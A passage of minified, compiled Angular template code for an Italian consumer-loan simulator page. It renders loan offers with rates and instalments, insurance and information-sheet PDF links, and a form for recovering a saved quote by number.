mdl-js-ripple-effect",!e.privacy)},function(l,n){l(n,7,0,ml["ɵnov"](n,11).ngClassUntouched,ml["ɵnov"](n,11).ngClassTouched,ml["ɵnov"](n,11).ngClassPristine,ml["ɵnov"](n,11).ngClassDirty,ml["ɵnov"](n,11).ngClassValid,ml["ɵnov"](n,11).ngClassInvalid,ml["ɵnov"](n,11).ngClassPending),l(n,19,0,ml["ɵnov"](n,20).required?"":null,ml["ɵnov"](n,21).pattern?ml["ɵnov"](n,21).pattern:null,ml["ɵnov"](n,27).ngClassUntouched,ml["ɵnov"](n,27).ngClassTouched,ml["ɵnov"](n,27).ngClassPristine,ml["ɵnov"](n,27).ngClassDirty,ml["ɵnov"](n,27).ngClassValid,ml["ɵnov"](n,27).ngClassInvalid,ml["ɵnov"](n,27).ngClassPending),l(n,52,0,ml["ɵnov"](n,57).ngClassUntouched,ml["ɵnov"](n,57).ngClassTouched,ml["ɵnov"](n,57).ngClassPristine,ml["ɵnov"](n,57).ngClassDirty,ml["ɵnov"](n,57).ngClassValid,ml["ɵnov"](n,57).ngClassInvalid,ml["ɵnov"](n,57).ngClassPending)})}function B(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"div",[["class","mdl-card fd-card-lite"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              Non esistono proposte per i parametri inseriti\n            "]))],null,null)}function M(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,5,"li",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](2,0,null,null,2,"fnd-siff-offer",[],null,[[null,"saveButtonClick"],[null,"compareButtonClick"],[null,"codicePassButtonClick"],[null,"codicePassHelpClick"],[null,"removeButtonClick"],[null,"submitButtonClick"],[null,"offerClick"]],function(l,n,e){var t=!0,u=l.component;if("saveButtonClick"===n){t=!1!==u.onSave(e)&&t}if("compareButtonClick"===n){t=!1!==u.onCompare(e)&&t}if("codicePassButtonClick"===n){t=!1!==ml["ɵnov"](l.parent.parent.parent.parent,13).open()&&t}if("codicePassHelpClick"===n){t=!1!==ml["ɵnov"](l.parent.parent.parent.parent,25).open()&&t}if("removeButtonClick"===n){t=!1!==u.onRemove(e)&&t}if("submitButtonClick"===n){t=!1!==u.onRequest(e)&&t}if("offerClick"===n){t=!1!==u.onOfferClick(e)&&t}return t},Wl.a,Wl.b)),ml["ɵdid"](3,4308992,null,0,Ql.a,[ml.ElementRef,ml.Renderer],{id:[0,"id"],open:[1,"open"],selected:[2,"selected"],importo:[3,"importo"],totale:[4,"totale"],rata:[5,"rata"],mesi:[6,"mesi"],tan:[7,"tan"],tanDescription:[8,"tanDescription"],taeg:[9,"taeg"],taegDescription:[10,"taegDescription"],title:[11,"title"],description:[12,"description"],showSaveButton:[13,"showSaveButton"],showCodicePassButton:[14,"showCodicePassButton"],showCompareButton:[15,"showCompareButton"],showRemoveButton:[16,"showRemoveButton"],showSubmitButton:[17,"showSubmitButton"],offerDescription:[18,"offerDescription"]},{saveButtonClick:"saveButtonClick",codicePassButtonClick:"codicePassButtonClick",codicePassHelpClick:"codicePassHelpClick",compareButtonClick:"compareButtonClick",removeButtonClick:"removeButtonClick",submitButtonClick:"submitButtonClick",offerClick:"offerClick"}),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵted"](-1,null,["\n                "]))],function(l,n){var e=n.component;l(n,3,1,[n.context.$implicit.id,n.context.$implicit.open,n.context.$implicit.selected,n.context.$implicit.importo,n.context.$implicit.totale,n.context.$implicit.rata,n.context.$implicit.mesi,n.context.$implicit.tan,n.context.$implicit.tanDescription,n.context.$implicit.taeg,n.context.$implicit.taegDescription,n.context.$implicit.title,n.context.$implicit.description,e.elementiGraficiSimulatoreOutput.mostraSalvaPreventivo&&e.isToolBdc,n.context.$implicit.showCodicePassButton&&e.elementiGraficiSimulatoreOutput.mostraPass&&!1,n.context.$implicit.showCompareButton,n.context.$implicit.showRemoveButton,n.context.$implicit.showSubmitButton&&e.elementiGraficiSimulatoreOutput.mostraRichiestaFinanziamento,n.context.$implicit.otherDescription])},null)}function E(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,4,"ul",[["class","fd-siff-element"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵand"](16777216,null,null,1,null,M)),ml["ɵdid"](3,802816,null,0,Cl.NgForOf,[ml.ViewContainerRef,ml.TemplateRef,ml.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),ml["ɵted"](-1,null,["\n              "]))],function(l,n){l(n,3,0,n.component.offers)},null)}function A(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](3,0,null,null,2,"fnd-siff-offer-ecm",[],null,[[null,"saveButtonClick"],[null,"onChangeInsurance"],[null,"onLinkInsuranceClick"],[null,"compareButtonClick"],[null,"codicePassButtonClick"],[null,"codicePassHelpClick"],[null,"removeButtonClick"],[null,"submitButtonClick"],[null,"offerClick"]],function(l,n,e){var t=!0,u=l.component;if("saveButtonClick"===n){t=!1!==u.onSave(e)&&t}if("onChangeInsurance"===n){t=!1!==u.onAssicurazioneChange(e)&&t}if("onLinkInsuranceClick"===n){t=!1!==u.linkInsurance()&&t}if("compareButtonClick"===n){t=!1!==u.onCompare(e)&&t}if("codicePassButtonClick"===n){t=!1!==ml["ɵnov"](l.parent.parent.parent.parent,13).open()&&t}if("codicePassHelpClick"===n){t=!1!==ml["ɵnov"](l.parent.parent.parent.parent,25).open()&&t}if("removeButtonClick"===n){t=!1!==u.onRemove(e)&&t}if("submitButtonClick"===n){t=!1!==u.onRequest(e)&&t}if("offerClick"===n){t=!1!==u.onOfferClick(e)&&t}return t},Zl.a,Zl.b)),ml["ɵdid"](4,4308992,null,0,Yl.a,[ml.ElementRef,ml.Renderer],{id:[0,"id"],open:[1,"open"],selected:[2,"selected"],importo:[3,"importo"],totale:[4,"totale"],rata:[5,"rata"],mesi:[6,"mesi"],tan:[7,"tan"],tanDescription:[8,"tanDescription"],taeg:[9,"taeg"],taegDescription:[10,"taegDescription"],title:[11,"title"],description:[12,"description"],assicurazione:[13,"assicurazione"],showSaveButton:[14,"showSaveButton"],showCodicePassButton:[15,"showCodicePassButton"],showCompareButton:[16,"showCompareButton"],showRemoveButton:[17,"showRemoveButton"],showSubmitButton:[18,"showSubmitButton"],offerDescription:[19,"offerDescription"],btnText:[20,"btnText"],totaleDovuto:[21,"totaleDovuto"],assicRata:[22,"assicRata"]},{saveButtonClick:"saveButtonClick",codicePassButtonClick:"codicePassButtonClick",codicePassHelpClick:"codicePassHelpClick",compareButtonClick:"compareButtonClick",removeButtonClick:"removeButtonClick",submitButtonClick:"submitButtonClick",offerClick:"offerClick",onLinkInsuranceClick:"onLinkInsuranceClick",onChangeInsurance:"onChangeInsurance"}),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵted"](-1,null,["\n                "]))],function(l,n){var e=n.component;l(n,4,1,[n.context.$implicit.id,n.context.$implicit.open,n.context.$implicit.selected,n.context.$implicit.importo,n.context.$implicit.totale,n.context.$implicit.rata,n.context.$implicit.mesi,n.context.$implicit.tan,n.context.$implicit.tanDescription,n.context.$implicit.taeg,n.context.$implicit.taegDescription,n.context.$implicit.title,n.context.$implicit.description,e.assicurazione,e.elementiGraficiSimulatoreOutput.mostraSalvaPreventivo&&e.isToolBdc,n.context.$implicit.showCodicePassButton&&e.elementiGraficiSimulatoreOutput.mostraPass&&!1,n.context.$implicit.showCompareButton,n.context.$implicit.showRemoveButton,n.context.$implicit.showSubmitButton&&e.elementiGraficiSimulatoreOutput.mostraRichiestaFinanziamento,n.context.$implicit.otherDescription,e.cmsPage.content[e.step].cta1Label,n.context.$implicit.importoDovutoDalCliente,!e.isToolBdc&&e.regole&&e.regole.assicurazione])},null)}function T(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,4,"ul",[["class","fd-siff-element"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵand"](16777216,null,null,1,null,A)),ml["ɵdid"](3,802816,null,0,Cl.NgForOf,[ml.ViewContainerRef,ml.TemplateRef,ml.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),ml["ɵted"](-1,null,["\n              "]))],function(l,n){l(n,3,0,n.component.offers)},null)}function D(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,5,"li",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](2,0,null,null,2,"fnd-siff-offer",[],null,[[null,"saveButtonClick"],[null,"compareButtonClick"],[null,"codicePassButtonClick"],[null,"codicePassHelpClick"],[null,"removeButtonClick"],[null,"submitButtonClick"],[null,"offerClick"]],function(l,n,e){var t=!0,u=l.component;if("saveButtonClick"===n){t=!1!==u.onSave(e)&&t}if("compareButtonClick"===n){t=!1!==u.onCompare(e)&&t}if("codicePassButtonClick"===n){t=!1!==ml["ɵnov"](l.parent.parent.parent.parent,13).open()&&t}if("codicePassHelpClick"===n){t=!1!==ml["ɵnov"](l.parent.parent.parent.parent,25).open()&&t}if("removeButtonClick"===n){t=!1!==u.onRemove(e)&&t}if("submitButtonClick"===n){t=!1!==u.onRequest(e)&&t}if("offerClick"===n){t=!1!==u.onOfferClick(e)&&t}return t},Wl.a,Wl.b)),ml["ɵdid"](3,4308992,null,0,Ql.a,[ml.ElementRef,ml.Renderer],{id:[0,"id"],open:[1,"open"],selected:[2,"selected"],importo:[3,"importo"],totale:[4,"totale"],mesi:[5,"mesi"],tan:[6,"tan"],tanDescription:[7,"tanDescription"],taeg:[8,"taeg"],taegDescription:[9,"taegDescription"],title:[10,"title"],description:[11,"description"],showSaveButton:[12,"showSaveButton"],showCodicePassButton:[13,"showCodicePassButton"],showCompareButton:[14,"showCompareButton"],showRemoveButton:[15,"showRemoveButton"],showSubmitButton:[16,"showSubmitButton"],offerDescription:[17,"offerDescription"],variableInstallment:[18,"variableInstallment"],mobileLayout:[19,"mobileLayout"]},{saveButtonClick:"saveButtonClick",codicePassButtonClick:"codicePassButtonClick",codicePassHelpClick:"codicePassHelpClick",compareButtonClick:"compareButtonClick",removeButtonClick:"removeButtonClick",submitButtonClick:"submitButtonClick",offerClick:"offerClick"}),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵted"](-1,null,["\n                "]))],function(l,n){var e=n.component;l(n,3,1,[n.context.$implicit.id,n.context.$implicit.open,n.context.$implicit.selected,n.context.$implicit.importo,n.context.$implicit.totale,n.context.$implicit.mesi,n.context.$implicit.tan,n.context.$implicit.tanDescription,n.context.$implicit.taeg,n.context.$implicit.taegDescription,n.context.$implicit.title,n.context.$implicit.description,e.elementiGraficiSimulatoreOutput.mostraSalvaPreventivo&&e.isToolBdc,n.context.$implicit.showCodicePassButton&&e.elementiGraficiSimulatoreOutput.mostraPass&&!1,n.context.$implicit.showCompareButton,n.context.$implicit.showRemoveButton,n.context.$implicit.showSubmitButton&&e.elementiGraficiSimulatoreOutput.mostraRichiestaFinanziamento,n.context.$implicit.otherDescription,n.context.$implicit.rateVariabili,e.userInfoService.isMobile()])},null)}function L(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,4,"ul",[["class","fd-siff-element"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵand"](16777216,null,null,1,null,D)),ml["ɵdid"](3,802816,null,0,Cl.NgForOf,[ml.ViewContainerRef,ml.TemplateRef,ml.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),ml["ɵted"](-1,null,["\n              "]))],function(l,n){l(n,3,0,n.component.offers)},null)}function z(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,5,"li",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](2,0,null,null,2,"fnd-siff-offer-maxirata",[],null,[[null,"saveButtonClick"],[null,"compareButtonClick"],[null,"removeButtonClick"],[null,"submitButtonClick"],[null,"legalButtonClick"],[null,"offerClick"]],function(l,n,e){var t=!0,u=l.component;if("saveButtonClick"===n){t=!1!==u.onSave(e)&&t}if("compareButtonClick"===n){t=!1!==u.onCompare(e)&&t}if("removeButtonClick"===n){t=!1!==u.onRemove(e)&&t}if("submitButtonClick"===n){t=!1!==u.onRequest(e)&&t}if("legalButtonClick"===n){t=!1!==u.onLegal(e)&&t}if("offerClick"===n){t=!1!==u.onOfferClick(e)&&t}return t},Jl.a,Jl.b)),ml["ɵdid"](3,4308992,null,0,ln.a,[ml.ElementRef,ml.Renderer],{open:[0,"open"],inputObj:[1,"inputObj"],mostraRichiestaFinanziamento:[2,"mostraRichiestaFinanziamento"],mostraSalvaPreventivo:[3,"mostraSalvaPreventivo"]},{saveButtonClick:"saveButtonClick",compareButtonClick:"compareButtonClick",removeButtonClick:"removeButtonClick",submitButtonClick:"submitButtonClick",legalButtonClick:"legalButtonClick",offerClick:"offerClick"}),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵted"](-1,null,["\n                "]))],function(l,n){var e=n.component;l(n,3,0,n.context.$implicit.open,n.context.$implicit,e.elementiGraficiSimulatoreOutput.mostraRichiestaFinanziamento,e.elementiGraficiSimulatoreOutput.mostraSalvaPreventivo&&e.isToolBdc)},null)}function F(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,4,"ul",[["class","fd-siff-element"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵand"](16777216,null,null,1,null,z)),ml["ɵdid"](3,802816,null,0,Cl.NgForOf,[ml.ViewContainerRef,ml.TemplateRef,ml.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),ml["ɵted"](-1,null,["\n              "]))],function(l,n){l(n,3,0,n.component.offers)},null)}function V(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,7,"a",[["class","fd-link-icon fd-focus"],["href","javascript:void(0)"],["style","margin-right: 20px;"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.openDossierAssicurazione()&&t}return t},null,null)),(l()(),ml["ɵted"](-1,null,["\n                      "])),(l()(),ml["ɵeld"](2,0,null,null,1,"i",[["class","material-icons"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["picture_as_pdf"])),(l()(),ml["ɵted"](-1,null,["\n                      "])),(l()(),ml["ɵeld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Fascicoli informativi assicurazione"])),(l()(),ml["ɵted"](-1,null,["\n                    "]))],null,null)}function N(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,7,"a",[["class","fd-link-icon fd-focus"],["href","javascript:void(0)"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.onIEBCCClick()&&t}return t},null,null)),(l()(),ml["ɵted"](-1,null,["\n                      "])),(l()(),ml["ɵeld"](2,0,null,null,1,"i",[["class","material-icons"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["picture_as_pdf"])),(l()(),ml["ɵted"](-1,null,["\n                      "])),(l()(),ml["ɵeld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["PREVENTIVO/INFO EUROPEE DI BASE CREDITO CONSUMATORI"])),(l()(),ml["ɵted"](-1,null,["\n                    "]))],null,null)}function q(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,4,"a",[["class","fd-link-icon fd-focus preventivo"],["href","javascript:void(0)"]],[[2,"prevLabelMargin",null]],[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.recoverPreventivo()&&t}return t},null,null)),(l()(),ml["ɵted"](-1,null,["\n                      "])),(l()(),ml["ɵeld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Hai un preventivo?"])),(l()(),ml["ɵted"](-1,null,["\n                    "]))],null,function(l,n){l(n,0,0,!n.component.preventivoFlag)})}function j(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                            Questo campo è obbligatorio\n                          "]))],null,null)}function $(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                            Il preventivo deve avere minimo 16 cifre\n                          "]))],null,null)}function U(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),ml["ɵted"](1,null,["\n                            ","\n                          "]))],null,function(l,n){var e=n.component;l(n,1,0,e.cmsPage.content[e.step].supportArea[0].html)})}function H(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),ml["ɵted"](1,null,["\n                            ","\n                          "]))],null,function(l,n){var e=n.component;l(n,1,0,e.cmsPage.content[e.step].supportArea[1].html)})}function G(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),ml["ɵted"](1,null,["\n                            ","\n                          "]))],null,function(l,n){var e=n.component;l(n,1,0,e.cmsPage.content[e.step].supportArea[2].html)})}function X(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),ml["ɵted"](1,null,["\n                            ","\n                          "]))],null,function(l,n){var e=n.component;l(n,1,0,e.cmsPage.content[e.step].supportArea[3].html)})}function K(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,20,"fnd-validation",[],null,null,null,gl.a,gl.b)),ml["ɵdid"](1,49152,null,0,vl.a,[],null,null),(l()(),ml["ɵted"](-1,0,["\n                          "])),(l()(),ml["ɵand"](16777216,null,0,1,null,j)),ml["ɵdid"](4,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,0,["\n                          "])),(l()(),ml["ɵand"](16777216,null,0,1,null,$)),ml["ɵdid"](7,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,0,["\n                          "])),(l()(),ml["ɵand"](16777216,null,0,1,null,U)),ml["ɵdid"](10,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,0,["\n                          "])),(l()(),ml["ɵand"](16777216,null,0,1,null,H)),ml["ɵdid"](13,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,0,["\n                          "])),(l()(),ml["ɵand"](16777216,null,0,1,null,G)),ml["ɵdid"](16,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,0,["\n                          "])),(l()(),ml["ɵand"](16777216,null,0,1,null,X)),ml["ɵdid"](19,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,0,["\n                        "]))],function(l,n){l(n,4,0,ml["ɵnov"](n.parent,8).errors.required),l(n,7,0,ml["ɵnov"](n.parent,8).errors.pattern),l(n,10,0,ml["ɵnov"](n.parent,8).errors.recuperato),l(n,13,0,ml["ɵnov"](n.parent,8).errors.importo),l(n,16,0,ml["ɵnov"](n.parent,8).errors.tvei),l(n,19,0,ml["ɵnov"](n.parent,8).errors.scaduto)},null)}function W(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,15,"div",[["class","fd-ctn-frm"],["style","margin-left: 10px; margin-bottom: 10px; width: 22%;"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                      "])),(l()(),ml["ɵeld"](2,0,null,null,12,"fnd-text-input",[["label","Numero preventivo"],["name","prvRecuperatoID"]],[[1,"required",0],[1,"pattern",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"keypress"]],function(l,n,e){var t=!0,u=l.component;if("ngModelChange"===n){t=!1!==(u.preventivoRecuperatoID=e)&&t}if("keypress"===n){t=!1!==u.noLetters(e)&&t}return t},hl.a,hl.b)),ml["ɵdid"](3,16384,null,0,bl.m,[],{required:[0,"required"]},null),ml["ɵdid"](4,540672,null,0,bl.r,[],{pattern:[0,"pattern"]},null),ml["ɵprd"](1024,null,bl.n,function(l,n){return[l,n]},[bl.m,bl.r]),ml["ɵdid"](6,13746176,null,0,xl.a,[[2,bl.n],[2,bl.t],ml.ElementRef,ml.ChangeDetectorRef],{name:[0,"name"],label:[1,"label"],error:[2,"error"],maxLength:[3,"maxLength"]},null),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[xl.a]),ml["ɵdid"](8,671744,[[11,4],["prvRecuperatoID",4]],0,bl.o,[[8,null],[2,bl.n],[8,null],[2,bl.b]],{name:[0,"name"],model:[1,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](10,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,3,["\n                        "])),(l()(),ml["ɵand"](16777216,null,4,1,null,K)),ml["ɵdid"](13,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,3,["\n                      "])),(l()(),ml["ɵted"](-1,null,["\n                    "]))],function(l,n){var e=n.component;l(n,3,0,!0),l(n,4,0,e.REGEXP_PREVENTIVO);l(n,6,0,"prvRecuperatoID","Numero preventivo",ml["ɵnov"](n,8).invalid&&(ml["ɵnov"](n,8).dirty||ml["ɵnov"](n,8).touched),18);l(n,8,0,"prvRecuperatoID",e.preventivoRecuperatoID),l(n,13,0,ml["ɵnov"](n,8).invalid&&(ml["ɵnov"](n,8).dirty||ml["ɵnov"](n,8).touched))},function(l,n){l(n,2,0,ml["ɵnov"](n,3).required?"":null,ml["ɵnov"](n,4).pattern?ml["ɵnov"](n,4).pattern:null,ml["ɵnov"](n,10).ngClassUntouched,ml["ɵnov"](n,10).ngClassTouched,ml["ɵnov"](n,10).ngClassPristine,ml["ɵnov"](n,10).ngClassDirty,ml["ɵnov"](n,10).ngClassValid,ml["ɵnov"](n,10).ngClassInvalid,ml["ɵnov"](n,10).ngClassPending)})}function Q(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,4,"div",[["style","margin-left: 10px;"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                      "])),(l()(),ml["ɵeld"](2,0,null,null,1,"fnd-button",[["customCssClass","fd-primary mdl-js-ripple-effect"],["label","CONFERMA"],["showIcon","false"]],null,[[null,"action"]],function(l,n,e){var t=!0,u=l.component;if("action"===n){t=!1!==u.validateRecuperoPreventivo()&&t}return t},Xl.a,Xl.b)),ml["ɵdid"](3,114688,null,0,Kl.a,[],{label:[0,"label"],showIcon:[1,"showIcon"],customCssClass:[2,"customCssClass"]},{action:"action"}),(l()(),ml["ɵted"](-1,null,["\n                    "]))],function(l,n){l(n,3,0,"CONFERMA","false","fd-primary mdl-js-ripple-effect")},null)}function Z(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,19,"div",[["class","fd-txt"],["style","padding-bottom: 0px;"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                  "])),(l()(),ml["ɵeld"](2,0,null,null,16,"div",[["class","recupero-preventivo"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n\n                    "])),(l()(),ml["ɵand"](16777216,null,null,1,null,V)),ml["ɵdid"](5,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n                    "])),(l()(),ml["ɵand"](16777216,null,null,1,null,N)),ml["ɵdid"](8,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n                    "])),(l()(),ml["ɵand"](16777216,null,null,1,null,q)),ml["ɵdid"](11,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n                    "])),(l()(),ml["ɵand"](16777216,null,null,1,null,W)),ml["ɵdid"](14,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n                    "])),(l()(),ml["ɵand"](16777216,null,null,1,null,Q)),ml["ɵdid"](17,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n                  "])),(l()(),ml["ɵted"](-1,null,["\n                "]))],function(l,n){var e=n.component;l(n,5,0,e.regole&&e.regole.assicurazione),l(n,8,0,!1===e.isRecuperato),l(n,11,0,!1===e.isRecuperato&&!e.isLightVersion()),l(n,14,0,!0===e.preventivoFlag&&!e.isLightVersion()),l(n,17,0,!0===e.preventivoFlag&&!e.isLightVersion())},null)}function Y(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"div",[["class","fd-txt"]],[[8,"innerHTML",1]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n\n                "]))],null,function(l,n){var e=n.component;l(n,0,0,e.offers[e.idxPianoRimborso].legalText)})}function J(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,10,"div",[["class","mdl-card fd-card-lite"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](2,0,null,null,7,"div",[["class","mdl-card__supporting-text"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                "])),(l()(),ml["ɵand"](16777216,null,null,1,null,Z)),ml["ɵdid"](5,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n                "])),(l()(),ml["ɵand"](16777216,null,null,1,null,Y)),ml["ɵdid"](8,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵted"](-1,null,["\n            "]))],function(l,n){var e=n.component;l(n,5,0,e.elementiGraficiSimulatoreOutput.mostraIebcc),l(n,8,0,e.offers&&e.offers[e.idxPianoRimborso])},null)}function ll(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,28,"div",[["class","fd-content content-grid mdl-grid"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](2,0,null,null,25,"div",[["class","mdl-cell mdl-cell--8-col-tablet mdl-cell--12-col-desktop"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵand"](16777216,null,null,1,null,B)),ml["ɵdid"](5,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n            "])),(l()(),ml["ɵeld"](7,0,null,null,14,"div",[["class",""]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n\n              "])),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵand"](16777216,null,null,1,null,E)),ml["ɵdid"](11,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n              "])),(l()(),ml["ɵand"](16777216,null,null,1,null,T)),ml["ɵdid"](14,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n              "])),(l()(),ml["ɵand"](16777216,null,null,1,null,L)),ml["ɵdid"](17,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n              "])),(l()(),ml["ɵand"](16777216,null,null,1,null,F)),ml["ɵdid"](20,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n            "])),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](23,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵand"](16777216,null,null,1,null,J)),ml["ɵdid"](26,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n          